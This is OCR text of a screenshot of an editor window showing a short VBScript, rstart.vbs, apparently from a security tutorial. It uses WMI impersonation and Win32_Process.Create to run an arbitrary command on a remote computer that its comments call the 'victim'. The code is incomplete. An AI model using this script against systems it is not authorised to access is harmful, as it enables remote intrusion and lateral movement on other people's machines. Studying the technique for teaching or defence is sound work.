 rstart.vbs (JOHNHAMMOND /media/JOHNHAMMOND/System) - g
7:11 PM john
Open Save Undo
rstart.vbs
' Test the argument number before we process!
If ( argument_number = 2 ) Then
'WScript.Arguments(0) refers to the victim computer.
' WScript.Arguments(1) refers to the command to run.
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\
\" & WScript.Arguments(0) & "\root\cimv2")
Set objProcess = objWMIService.Get("Win32_Process")
' Above is the function that actually starts the remote program
errReturn = objProcess.Create(WScript.Arguments(1), null, null, intProcessID)
If errReturn = 0 Then
WScript.Quit(0)
' Successful command run.
Else
WScript.Quit(1)
' Unsuccessful command.
End If
Plain Text Tab Width: 8 Ln 2, Col 1 INS